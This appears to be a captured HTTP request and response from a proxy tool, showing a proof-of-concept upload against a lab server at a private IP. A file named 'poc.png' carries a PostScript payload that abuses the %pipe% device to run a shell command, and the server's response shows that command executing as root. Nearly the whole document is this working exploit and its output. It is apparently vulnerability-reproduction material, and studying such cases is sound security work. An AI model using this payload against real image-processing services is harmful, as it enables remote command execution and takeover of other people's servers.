 美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.214.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------500820396316754453354438613
8 Content-Length: 328
9 Origin: http://192.168.214.130:8080
10 Connection: close
11 Referer: http://192.168.214.130:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------500820396316754453354438613
15 Content-Disposition: form-data; name="file_upload"; filename="poc.png"
16 Content-Type: image/png
17
18 %!PS
19 0 1 300367 {} for
20 {save restore} stopped {} if
21 (%pipe%id > /tmp/success && cat /tmp/success) (w) file
22 -----------------------------500820396316754453354438613--
23
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Host: 192.168.214.130:8080
3 Connection: close
4 X-Powered-By: PHP/7.0.33-0+deb9u10
5 Content-type: text/html; charset=UTF-8
6
7 Image size is: uid=0(root) gid=0(root) groups=0(root)
8 uid=0(root) gid=0(root) groups=0(root)
9 612 x 792